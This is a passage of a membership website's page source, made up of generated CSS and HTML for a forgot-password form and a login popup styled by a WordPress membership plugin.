	                    .arm_form_103 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn,
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadContainer{
							border: 1px solid #0b6438;
							background-color: #0b6438;
							color: #FFFFFF;
						}
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn:hover,
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadContainer:hover{
	                        background-color: #10854a !important;
							border-color: #10854a !important;
							color: #ffffff !important;
	                    }
						.arm_form_103 .arm-df__fc-icon i{color: #bababa;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.today:before{border: 3px solid #637799;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.active,
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.active:hover{
							color: #637799 !important;
							background: url(https://naioputah.org/wp-content/plugins/armember-membership/images/bootstrap_datepicker_blue.png) no-repeat !important;
						}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td span:hover{border-color: #637799;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td span.active{background-color: #637799;}
						.arm_date_field_103 .arm_cal_header{background-color: #637799 !important;}
						.arm_date_field_103 .arm_cal_month{
							background-color: #637799 !important;
							border-bottom: 1px solid #637799;
						}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.day:hover {
							background: url(https://naioputah.org/wp-content/plugins/armember-membership/images/bootstrap_datepicker_hover.png) no-repeat;
						}
						.arm_date_field_103 .arm_cal_hour:hover, .arm_date_field_103 .arm_cal_minute:hover{border-color: #637799;}
						.arm_date_field_103 .timepicker-picker .btn-primary{
							background-color: #637799;
							border-color: #637799;
						}
						.arm_date_field_103 .armglyphicon-time:before,
						.arm_date_field_103 .armglyphicon-calendar:before,
						.arm_date_field_103 .armglyphicon-chevron-up:before,
						.arm_date_field_103 .armglyphicon-chevron-down:before{color: #637799;}
						.arm_form_103 stop.arm_social_connect_svg { stop-color:#0b6438; } </style><div class="arm-df-wrapper arm_msg_pos_bottom"><div class="arm-df__fields-wrapper arm-df__fields-wrapper_103 arm_field_position_center arm_front_side_form"  data-form_id="103"><div class="arm_forgot_password_description">Please enter your email address or username below.</div><div class="arm-control-group arm-df__form-group arm-df__form-group_text" id="arm-df__form-group_397" data-field_id="397" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_text arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_397"><input name="user_login" type="text" id="arm-df__form-control_397_103_qlDEjhB01F" value="" class="arm-df__form-control arm-df__form-control_397 arm_material_input arm_cl_user_login_103_qlDEjhB01F"    required data-validation-required-message="Username can not be left blank."    aria-label="Username OR Email Address" ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_397_103_qlDEjhB01F"> * Username OR Email Address</label></div><div class="arm-notched-outline__trailing"></div></div></div></div></div><div class="arm-df__form-group arm-df__form-group_submit" id="arm-df__form-group_398" data-field_id="398"><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_submit arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_398"><button class="arm-df__form-control-submit-btn arm-df__form-group_button  arm-waves-effect arm-waves-lightarm-df__form-control_398 arm_material_input arm_cl_submit_ arm-df__form-control_398"  type="submit" name="armFormSubmitBtn"><span class="arm_spinner"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg version="1.1" id="arm_form_loader" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18px" height="18px" viewBox="0 0 26.349 26.35" style="enable-background:new 0 0 26.349 26.35;" xml:space="preserve" ><g><g><circle cx="13.792" cy="3.082" r="3.082" /><circle cx="13.792" cy="24.501" r="1.849"/><circle cx="6.219" cy="6.218" r="2.774"/><circle cx="21.365" cy="21.363" r="1.541"/><circle cx="3.082" cy="13.792" r="2.465"/><circle cx="24.501" cy="13.791" r="1.232"/><path d="M4.694,19.84c-0.843,0.843-0.843,2.207,0,3.05c0.842,0.843,2.208,0.843,3.05,0c0.843-0.843,0.843-2.207,0-3.05 C6.902,18.996,5.537,18.988,4.694,19.84z"/><circle cx="21.364" cy="6.218" r="0.924"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></span>Submit</button></div></div></div><div class="armclear"></div></div><input type="hidden" name="arm_action" value="forgot-password"/><input type="hidden" name="redirect_to" value="https://naioputah.org"/><input type="hidden" name="isAdmin" value="0"/><input type="hidden" name="referral_url" value="https://naioputah.org"/><div class="armclear"></div><input type="hidden" name="" class="kpress" value="" /><input type="hidden" name="" class="stime" value="1768883061" /><input type="hidden" data-id="nonce_start_time" class="nonce_start_time" value="form_filter_st" /><input type="hidden" data-id="arm_nonce_keyboard_press" class="arm_nonce_keyboard_press" value="form_filter_kp" /><input type="hidden" name="arm_nonce_check" value="e531bb15fe" /></div></form><div class="armclear">&nbsp;</div></div></div><div class="armclear"></div></div></div><div class="popup_wrapper arm_popup_wrapper arm_popup_member_form arm_popup_member_form_102 arm_popup_member_form_102_ciT5Q9qqGu" style="height: auto;width: 700px;" data-width="700"><div class="popup_wrapper_inner"><div class="popup_header"><span class="popup_close_btn arm_popup_close_btn"></span><div class="popup_header_text arm-df__heading"><span class="arm-df__heading-text">Please Login</span></div></div><div class="popup_content_text" style="min-height: 100px;" data-height="auto"><div class="arm-form-container"><div class="arm_form_message_container arm_form_102"></div><div class="armclear"></div><form method="post" class="arm_form  arm_form_102 arm_form_layout_writer_border arm-default-form arm--material-outline-style  armf_alignment_left armf_layout_block armf_button_position_center arm_form_ltr  arm_form_style_blue arm_materialize_form arm_cl_102_nZIG36SGUi" enctype="multipart/form-data" novalidate  name="arm_form" id="arm_form102_nZIG36SGUi" data-random-id="102_nZIG36SGUi"  data-submission-key="nxnpffmw" ><input type='text' name='arm_filter_input' arm_register='true' data-random-key='102_nZIG36SGUi' value='' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><input type='hidden' name='arm_wp_nonce' value='95e9a2d811' /><input type="hidden" name="arm_wp_nonce_check" value="1"><style type="text/css" id="arm_form_style_102">
						.arm_form_102 .arm_editor_form_fileds_wrapper{
						   padding-top: 40px !important;
						   padding-bottom: 40px !important;
						   padding-right: 30px !important;
						   padding-left: 30px !important;
						}
                                                

                                                .arm_popup_member_form_102 .arm_form_message_container{
                                                    max-width: 100%;
                                                    width: 550px; 
                                                    margin: 0 auto;
                                                }
                                                    
						.arm_popup_member_form_102 .arm-df__heading .arm-df__heading-text,
                        .arm_form_102 .arm_update_card_form_heading_container .arm-df__heading-text,
	                    .arm_form_102 .arm-df__heading:not(.popup_header_text) .arm-df__heading-text{
							color: #ffffff;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS';
							font-size: 24px;
							font-weight: bold;font-style: normal;text-decoration: none;
						}
						.arm_form_102 .arm_registration_link,
						.arm_form_102 .arm_forgotpassword_link{
							color: #c7c7c7;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
							font-size: 16px;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
	                    .arm_form_102 .arm_pass_strength_meter{
	                        color: #c7c7c7;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
	                    }
                        .arm_form_102 .arm_reg_login_links a{
                            color: #005AEE !important;
                        }
                        .arm_form_102 .arm_registration_link a,
                        .arm_form_102 .arm_forgotpassword_link a{
                            color: #0b6438 !important;
                        }
	                    .arm_form_102 .arm-df__form-group .arm_registration_link,
	                    .arm_form_102 .arm-df__form-group.arm_registration_link,
	                    .arm_form_102 .arm_registration_link{
	                        margin: 0px 0px 0px 0px !important;
	                    }
	                    .arm_form_102 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_102 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_102 .arm_forgotpassword_link{
	                        margin: -132px 0px 0px 315px !important;                     
	                    }.arm_form_102 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_102 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_102 .arm_forgotpassword_link{
	                        z-index:2;
	                    }
	                    .arm_form_102 .arm_close_account_message,
						.arm_form_102 .arm_forgot_password_description {
							color: #c7c7c7;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
							font-size: 17px;
						}
						.arm_form_102 .arm-df__form-group{
							margin-bottom: 18px !important;
						}
						.arm_form_102 .arm-df__form-field,
                        .arm_form_102.arm_membership_setup_form .arm_module_gateways_container .arm_module_gateway_fields .arm-df__form-field{
							max-width: 100%;
							width: 62%;
							width: 100%;
						}
	                    .arm_form_message_container.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper,
                            .arm_form_message_container1.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper {
	                        border: none !important;
	                    } 
						.arm_module_forms_container .arm_form_102,
						.arm-form-container .arm_form_102, 
                        .arm_update_card_form_container .arm_form_102, .arm_editor_form_fileds_container,.arm_editor_form_fileds_container .arm_form_102,
                        .arm-form-container .arm_form_102.arm-default-form:not(.arm_admin_member_form){
							max-width: 100%;
							width: 550px;
							margin: 0 auto;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102{
                            background:  #212121!important;
							background-repeat: no-repeat;
							background-position: top left;
						}
						.arm_module_forms_container .arm_form_102,
						.arm-form-container .arm_form_102.arm-default-form:not(.arm_admin_member_form),
                        .arm_update_card_form_container .arm_form_102, .arm_admin_member_form .arm_editor_form_fileds_wrapper {
							background:  #212121;
							background-repeat: no-repeat;
							background-position: top left;
							border: 2px solid #404040;
							border-radius: 12px;
							-webkit-border-radius: 12px;
							-moz-border-radius: 12px;
							-o-border-radius: 12px;
                            padding-top: 40px !important;
                            padding-bottom: 40px !important;
                            padding-right: 30px !important;
                            padding-left: 30px !important;
							float: center;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102 .arm_module_forms_container .arm_form_102,
						.popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102 .arm-form-container .arm_form_102{
                                background: none !important;
						}
	                    .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container,
                            .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container1{
	                        float: center;
	                        width: 550px;    
	                    }
						.arm_form_102 .arm_form_label_wrapper{
							max-width: 100%;
							width: 30%;
							width: 250px;
						}
						.arm_form_102 .arm_form_field_label_text,
						.arm_form_102 .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_102 .arm_df__helper-description .arm_df__helper-description-text,
						.arm_form_102 .arm_form_label_wrapper .arm-df__label-asterisk,
						.arm_form_102 .arm-df__form-field-wrap label.arm_form_field_label_text {
							margin: 0px !important;
						}
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_form_field_label_text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_form_label_wrapper .arm-df__label-asterisk,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap label,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__radio .arm-df__fc-radio--label,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__checkbox .arm-df__fc-checkbox--label {
                            color: #c7c7c7;
                            font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
                            font-size: 16px;
                            cursor: pointer;
                            font-weight: normal;font-style: normal;text-decoration: none;
                            line-height: 21px;
                        }
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap .arm-notched-outline__notch label {
                            line-height: 32px;
                        }
                        .arm_form_102.arm-default-form .arm-df__checkbox input[type="checkbox"]:checked + label:before {
                            border-right: 2px solid #212121;
                            border-bottom: 2px solid #212121;
                        }
                        .arm_form_102.arm-default-form .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items {
                            background: #212121;
                        }
                        .arm_form_102 .arm_reg_links_wrapper .arm_login_link, .arm_reg_login_links {
                            color: #c7c7c7;
                            font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
                            font-size: 16px;
                            font-weight: normal;font-style: normal;text-decoration: none;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--head .arm__dc--head__title,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
                            color:#d6d6d6;
                            font-size: 16px;
                            font-weight: normal;
                        }
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text
                        { 
                            font-size: 14px; 
                            line-height: 14px; 
                        }
	                    .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item {
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
							font-size: 16px;
                            color:#d6d6d6;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):focus, 
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):hover,
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]).hovered
                        {
                            background-color : #637799 ;
                            color : #ffffff;
                        }
						.arm_form_102 .arm-df__form-field-wrap.arm-df__form-field-wrap_section{
							color: #c7c7c7;
	                        font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
	                    }
						.arm_form_102 .arm-df__radio, .arm_form_102 .arm-df__checkbox{
							color:#c7c7c7;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
							font-size: 16px;
							cursor: pointer;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
						.arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item[selected] {
							font-weight: bold;
							color:#d6d6d6;
						}
	                    .arm_form_102 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete){
	                        height: 52px;
	                    }
                        /*
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__form-control[type='checkbox']{
                            width: 52px !important;
                        }
                        */

	                    .arm_form_102 .arm_apply_coupon_container .arm_coupon_submit_wrapper .arm_apply_coupon_btn{
	                        min-height: 54px;
	                        margin: 0;
	                    }
                        .arm_form_102 .arm-df__form-control::placeholder, 
                        .arm_form_102 input.arm-df__form-control:not(.arm-df__dc--head__autocomplete)::placeholder, 
                        .arm_form_102 textarea.arm-df__form-control::placeholder{
                            color:#d6d6d6;
                        }
						.arm_form_102 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
						.arm_form_102 .arm-df__form-field-wrap textarea.arm-df__form-control,
						.arm_form_102 .arm-df__form-field-wrap select,
						.arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head{
	                        background-color: #ffffff !important;
							border: 1px solid #a8a8a8;
							border-color: #a8a8a8;
							border-width: 1px !important;
							border-radius: 0px !important;
							-webkit-border-radius: 0px !important;
							-moz-border-radius: 0px !important;
							-o-border-radius: 0px !important;
							color:#d6d6d6;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
							font-size: 16px !important;
							font-weight: normal;font-style: normal;text-decoration: none;
							height: 52px !important;
							line-height: 36px !important;
                            background-image:none;
                            margin-bottom:0px !important;
						}
                        .arm_form_102:not(.arm-material-style, .arm--material-outline-style) .arm-df__form-field-wrap input:not(.arm-df__dc--head__autocomplete) {
                            border-color: #a8a8a8;
                        }
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea.arm-df__form-control,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap select,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head {
                                background-color: transparent !important;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__leading {
                                border-top: 1px solid #a8a8a8;
                                border-left: 1px solid #a8a8a8;
                                border-bottom: 1px solid #a8a8a8;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__notch {
                                border-top: 1px solid #a8a8a8;
                                border-bottom: 1px solid #a8a8a8;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__trailing {
                                border-top: 1px solid #a8a8a8;
                                border-right: 1px solid #a8a8a8;
                                border-bottom: 1px solid #a8a8a8;
                            }
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading {
                                border-top: 1px solid #a8a8a8;
                                border-right: 1px solid #a8a8a8;
                                border-bottom: 1px solid #a8a8a8;
                                border-left: none;
                                border-radius:0;
                            }
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing {
                                border-top: 1px solid #a8a8a8;
                                border-left: 1px solid #a8a8a8;
                                border-bottom: 1px solid #a8a8a8;
                                border-right: none;
                                border-radius:0;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon+ .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__trailing {
                                border-color: #637799 !important;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__trailing
                            {
                                border-color: #FF3B3B !important;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-df__label-text.active:before {
                                background:  #212121 !important;
                            }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            line-height: 36px;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head i.armfa.armfa-caret-down{
                            color: #bababa;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items { border: 1px solid #a8a8a8; }
                        .arm_form_102.arm-rounded-style .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--head{
                        -webkit-border-radius: 25px 25px 0 0 !important;
                        -moz-border-radius: 25px 25px 0 0 !important;
                        -o-border-radius: 25px 25px 0 0 !important;
                        border-radius: 25px 25px 0 0 !important;
                        }
                        
						.arm_form_102 .armFileUploadWrapper .arm-ffw__file-upload-box{
							border-color: #a8a8a8;
						}
						.arm_form_102 .armFileUploadWrapper .arm-ffw__file-upload-box.arm_dragover{
							border-color: #637799;
						}
						.arm_form_102 .arm-df__checkbox{
							color: rgba(168, 168, 168, 0.87);
						}
						.arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox'] + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio'] + label:before
                        {
							border-color: #a8a8a8;
						}
						.arm_form_102 input[type=checkbox].arm-df__form-control--is-checkbox:checked,
                        .arm_form_102 input[type=radio].arm-df__form-control--is-radio:checked,
                        .arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked:focus + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked:focus + label:after{
							background-color: #637799;
                            border-color: #637799;
						}
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:before {
                            border-color: #637799;
                        }
						.arm_form_102 .arm-df__checkbox:before,
                        .arm_form_102 .arm-df__radio:before{
							background-color: rgba(99, 119, 153, 0.26) !important;
						}
						.arm_form_102 .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_102 .arm-df__form-field-wrap textarea.arm-df__form-control:focus,
						.arm_form_102 .arm-df__form-field-wrap select:focus,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
                            color: #d6d6d6;
							border: 1px solid #637799;
							border-color: #637799;
                            background-image:none;
						}
						.arm_form_102 .arm_uploaded_file_info .armbar{
							background-color: #637799;
						}
						.arm_form_102 .arm-df__form-control.arm-df__fc--validation__wrap,
						.arm_form_102 .arm-df__form-control.arm_invalid, 
                        .arm_form_102 .arm-df__form-group_select.error .arm__dc--head {
							border: 1px solid #FF3B3B;
							border-color: #FF3B3B !important;
						}
						.arm_form_102 .arm_form_message_container .arm_success_msg,
						.arm_form_102 .arm_form_message_container .arm-df__fc--validation__wrap,
                                                .arm_form_102 .arm_form_message_container1 .arm_success_msg,
                                                .arm_form_102 .arm_form_message_container1 .arm_success_msg1,
						.arm_form_102 .arm_form_message_container1 .arm-df__fc--validation__wrap,
                                                    .arm_form_102 .arm_form_message_container .arm_success_msg a{
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
	                        text-decoration: none !important;
						}
                        .arm_form_102 .arm_coupon_field_wrapper .success.notify_msg{
                            font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
                            text-decoration: none !important;
                        }
						.arm_form_102.arm_materialize_form .arm-df__form-field-wrap input,
						.arm_form_102.arm_materialize_form .arm-df__form-field-wrap select{
							-webkit-transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #a8a8a8 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #a8a8a8 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 0 100%;
						}
	                    .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap textarea:focus,
						.arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap select:focus,
                        .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
							border: 1px solid #637799;
							border-color: #637799 !important;
						}

                        .arm_form_102 .armFileMessages.arm-df__fc--validation
                        {
                            display:block ;
                        }
                        
                        .arm_form_102.arm_form_layout_rounded .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password_material:focus,
						.arm_form_102.arm_form_layout_rounded .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password:focus
						{
							border: 1px solid #637799 !important;
							border-color: #637799 !important;
							border-top-right-radius: 50% !important;
							border-bottom-right-radius: 50% !important;
						}

                        .arm_form_102 .arm-ffw__file-upload-box:focus-within{
                            border-color: #637799 !important;
                        }

                        .arm_form_102 .arm-ffw__file-upload-box button.armFileRemoveContainer:focus{
                            color: #637799 !important;
                        }

						.arm_form_102.arm_form_layout_writer .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password_material:focus,
						.arm_form_102.arm_form_layout_writer .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password:focus
						{
                            border: 0px !important;
                            background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #637799 4%) !important;
                            background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #637799 4%) !important;
                            background-repeat: no-repeat !important ;
                            background-position: 0 0 !important;
                            background-size: 100% 100% !important;
						}

						.arm_form_102:not(.arm_form_layout_writer,.arm_form_layout_rounded) .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password_material:focus,
						.arm_form_102:not(.arm_form_layout_writer,.arm_form_layout_rounded) .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password:focus
						{
							border: 1px solid #637799 !important;
							border-radius: 0px !important;
						}

